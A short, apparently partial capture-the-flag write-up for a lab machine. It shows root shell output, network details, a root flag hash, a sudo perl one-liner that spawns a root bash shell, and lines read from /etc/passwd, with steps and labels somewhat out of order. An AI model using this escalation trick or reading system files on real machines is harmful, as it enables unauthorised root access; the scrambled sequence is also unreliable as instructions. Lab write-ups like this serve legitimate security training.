 whoami
root
ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:ea:58 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.56/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:ea58/64 scope global mngtmpaddr dynamic
       valid_lft 86392sec preferred_lft 14392sec
    inet6 fe80::250:56ff:feb9:ea58/64 scope link
       valid_lft forever preferred_lft forever
cat /root/root.txt
52c2715605d70c7619030560dc1ca467
### Privilege Escalation
sudo perl -e 'exec "/bin/bash";'
root.txt contents
/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin